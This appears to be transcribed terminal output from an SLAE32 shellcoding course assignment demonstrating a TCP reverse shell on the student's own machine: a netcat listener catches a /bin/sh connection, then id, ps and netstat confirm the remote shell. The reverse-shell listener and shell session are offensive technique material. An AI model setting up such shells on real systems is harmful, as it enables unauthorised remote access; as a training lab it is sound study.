 reuben@SecurityTube-VirtualBox:~/CourseWork/SLAE32/Assignments/02 - Shell Reverse Tcp$ nc -nvl 1111
1
Connection from 127.0.0.1 port 1111 [tcp/*] accepted
/bin/sh -i
2
$ id
uid=1000(reuben) gid=1000(reuben) groups=1000(reuben),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),109(lpadmin),124(sambashare)
$ ps f
  PID TTY      STAT   TIME COMMAND
14718 pts/4    Ss     0:00 -bash
3
14974 pts/4    S      0:00  \_ //bin/sh
14978 pts/4    S      0:00      \_ /bin/sh -i
14980 pts/4    R+     0:00          \_ ps f
14512 pts/3    Ss     0:00 -bash
14973 pts/3    S+     0:00  \_ nc -nvl 1111
11415 pts/1    Ss     0:00 -bash
14509 pts/1    S+     0:00  \_ tmux
 2051 pts/0    Ss+    0:00 bash
$ netstat -nopa | grep 1111
(Not all processes could be identified, non-owned process info
4
 will not be shown, you would have to be root to see it all.)
tcp        0      0 0.0.0.0:1111            0.0.0.0:*               LISTEN      14973/nc         off (0.00/0/0)
tcp        0      0 127.1.1.1:1111          127.0.0.1:39298         ESTABLISHED 14973/nc         off (0.00/0/0)
tcp        0      0 127.0.0.1:39298         127.1.1.1:1111          ESTABLISHED 14974/sh         off (0.00/0/0)